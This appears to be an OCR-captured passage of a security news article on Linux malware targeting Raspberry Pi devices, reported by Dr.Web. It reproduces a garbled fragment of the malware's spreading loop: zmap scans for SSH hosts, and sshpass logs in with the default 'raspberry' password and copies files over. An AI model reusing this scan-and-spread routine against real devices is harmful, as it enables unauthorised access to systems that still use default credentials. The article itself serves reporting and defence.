
The malicious code only attempts to use this couple of values,
this suggests the malware only targets Raspberry Pi devices.
Experts believe the malware could be improved and could be
used in the next weeks to targets other platforms.
Below a portion of code shared by Dr.Web
NAME
=`mktemp -u 
'XXXXXXXX'
while
 [ 
true
 ]; 
do
FILE
=`mktemp` 

zmap -p 
22
 -o 
$FILE
 -n 
100000
for
IP
in
 `cat 
$FILE
do
sshpass -praspberry scp -o 
ConnectTimeout
=
6
 -o 
Numbe
done 

rm -rf 
$FILE
sleep 
10
done
Researchers at Dr. Web also analyzed a second Linux malware